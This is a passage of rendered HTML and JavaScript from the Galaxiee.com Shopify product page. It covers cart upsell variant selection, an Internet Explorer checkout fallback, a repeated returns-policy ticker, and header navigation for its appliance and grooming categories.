      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21050365444132__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section">
</div><div id="shopify-section-sections--21050365444132__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//galaxiee.com/cdn/shop/t/17/assets/component-tickers.css?v=38458455670983607911742016627" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--21050365444132__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21050365444132__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--21050365444132__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 1rem;
  }
  .horizontal-ticker-sections--21050365444132__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--21050365444132__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--21050365444132__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
        🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--bold">
            🛡️ Dear Customer! Galaxiee offers 15-day No-Questions-Asked Returns on every order
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--21050365444132__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-list-menu.css?v=104041118571611195281742016601" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-search.css?v=104993691349826769781742016621" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-menu-drawer.css?v=146262673177086613341742016607" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-cart-notification.css?v=172055383487637241971742016592" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-cart-items.css?v=104493999058018240771742016591" media="print" onload="this.media='all'"><link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-price.css?v=110381986353107452411742016615" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-loading-overlay.css?v=34495889921453040741742016605" media="print" onload="this.media='all'"><link href="//galaxiee.com/cdn/shop/t/17/assets/component-cart-drawer.css?v=577523208423206021742016590" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-cart.css?v=53062245324328353581742016593" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-totals.css?v=101616642457722492301742016628" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-price.css?v=110381986353107452411742016615" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-discounts.css?v=16005090338251771961742016598" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-loading-overlay.css?v=34495889921453040741742016605" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-list-menu.css?v=104041118571611195281742016601" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-search.css?v=104993691349826769781742016621" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-menu-drawer.css?v=146262673177086613341742016607" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-cart-notification.css?v=172055383487637241971742016592" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-cart-items.css?v=104493999058018240771742016591" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//galaxiee.com/cdn/shop/t/17/assets/details-disclosure.js?v=142433383012715225661742016633" defer="defer"></script>
<script src="//galaxiee.com/cdn/shop/t/17/assets/details-modal.js?v=128611343205648876021742016634" defer="defer"></script>
<script src="//galaxiee.com/cdn/shop/t/17/assets/cart-notification.js?v=20055299951771310091742016582" defer="defer"></script>
<script src="//galaxiee.com/cdn/shop/t/17/assets/search-form.js?v=39816820021643430931742016802" defer="defer"></script><script src="//galaxiee.com/cdn/shop/t/17/assets/cart-drawer.js?v=35547422698636575181742016581" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/search" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Search
                          </a></li><li><a href="/collections/best-sellers-product-400" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            best sellers Product (400+)
                          </a></li><li><a href="/collections/massage-gun" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Massage gun
                          </a></li><li><a href="/collections/geepas-for-you-for-your-life" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            GEEPAS . For You For Your Life
                          </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrival
                          </a></li><li><a href="/collections/straighteners-dryers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Straighteners &amp; Dryers
                          </a></li><li><a href="/collections/trimmers-shavers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Trimmers &amp; Shavers
                          </a></li><li><a href="/collections/heater-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HEATER Collection 
                          </a></li><li><a href="/collections/c" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Humidifier
                          </a></li><li><a href="/collections/cookware-sets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            COOKWARE SETS
                          </a></li><li><a href="/collections/blenders-juicers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BLENDERS &amp; JUICERS 
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/69992480804/account?locale=en&region_country=PK" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/Galaxiee.comm" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/galaxiee.co" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@galaxiee.com" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@Galaxiee.c/videos" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/search" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Search</span>
                </a></li><li><a href="/collections/best-sellers-product-400" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>best sellers Product (400+)</span>
                </a></li><li><a href="/collections/massage-gun" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Massage gun</span>
                </a></li><li><a href="/collections/geepas-for-you-for-your-life" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>GEEPAS . For You For Your Life</span>
                </a></li><li><a href="/collections/new-arrival" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>New Arrival</span>
                </a></li><li><a href="/collections/straighteners-dryers" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Straighteners &amp; Dryers</span>
                </a></li><li><a href="/collections/trimmers-shavers" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Trimmers &amp; Shavers</span>
                </a></li><li><a href="/collections/heater-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>HEATER Collection </span>
                </a></li><li><a href="/collections/c" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>Humidifier</span>
                </a></li><li><a href="/collections/cookware-sets" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>COOKWARE SETS</span>
                </a></li><li><a href="/collections/blenders-juicers" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>BLENDERS &amp; JUICERS </span>
                </a></li></ul>
      </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517&amp;width=500" alt="Galaxiee.com" srcset="//galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517&amp;width=50 50w, //galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517&amp;width=100 100w, //galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517&amp;width=150 150w, //galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517&amp;width=200 200w, //galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517&amp;width=250 250w, //galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517&amp;width=300 300w, //galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517&amp;width=400 400w, //galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517&amp;width=500 500w" width="200" height="66.51162790697674" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/69992480804/account?locale=en&region_country=PK" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 53.98 45.23"
  class="icon icon-cart"
  aria-hidden="true"
  focusable="false"
  fill="none"
>
  <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Galaxiee.com",
    
      "logo": "https:\/\/galaxiee.com\/cdn\/shop\/files\/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545.png?v=1730973517\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Galaxiee.comm",
      "",
      "https:\/\/www.instagram.com\/galaxiee.co",
      "https:\/\/www.tiktok.com\/@galaxiee.com",
      "",
      "",
      "https:\/\/www.youtube.com\/@Galaxiee.c\/videos",
      ""
    ],
    "url": "https:\/\/galaxiee.com"
  }
</script>
</div>
<!-- END sections: header-group -->

  <section id="shopify-section-template--21050365345828__main" class="shopify-section section"><section
  id="MainProduct-template--21050365345828__main"
  class="page-width section-template--21050365345828__main-padding"
  data-section="template--21050365345828__main"
>
  <link href="//galaxiee.com/cdn/shop/t/17/assets/section-main-product.css?v=155099799705268238201742016820" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-accordion.css?v=8456959320479484221742016587" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-price.css?v=110381986353107452411742016615" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-rte.css?v=21824137876345666321742016620" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-slider.css?v=108613014003578186161742016623" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-rating.css?v=45614151697346872291742016618" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-loading-overlay.css?v=34495889921453040741742016605" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-deferred-media.css?v=177609989042470135321742016597" rel="stylesheet" type="text/css" media="all" />
  <link href="//galaxiee.com/cdn/shop/t/17/assets/component-quantity-breaks.css?v=54480943570863945761742016617" rel="stylesheet" type="text/css" media="all" />
